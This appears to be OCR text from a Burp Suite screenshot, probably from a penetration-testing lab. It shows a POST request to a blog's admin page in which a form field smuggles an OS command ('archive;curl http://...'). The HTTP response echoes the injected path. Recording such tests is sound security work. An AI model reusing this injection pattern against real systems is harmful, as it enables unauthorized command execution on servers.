 Request
Response
Ins
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /admin/index.php HTTP/1.1
2 Host: 192.168.61.86
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.61.86
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://192.168.61.86/admin/index.php
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=b3d6424be60a91ddc4db7ca032a17e62
4 Connection: keep-alive
5
6 blogPost=test&compressCheckbox=on&archiveCheckbox=archive;curl
http://192.168.49.61:80/test.txt;
Archive
Uncompressed.
</label>
177 <br>
178
179 </div>
180 <div id="postContentBox"
>
181 <input type="submit
" id="submitButton"
value="Post" style
="float: left;"/>
182 <pre style="
white-space:
pre-wrap
!important;">
183 </br>
Your Post,
Kaleb!</br>
</br>
</br>
</br>
<strong>
Post
Archived
At:
</strong>
</br>
/opt/posts/arc
hive;curl
http//192.168.
49.6180/test.t
xt;/66-COMPRES
SED.txt
NOTHING
Req
Req
Req
Req
Req
Res
Search 0 highlights
Search 0 highlights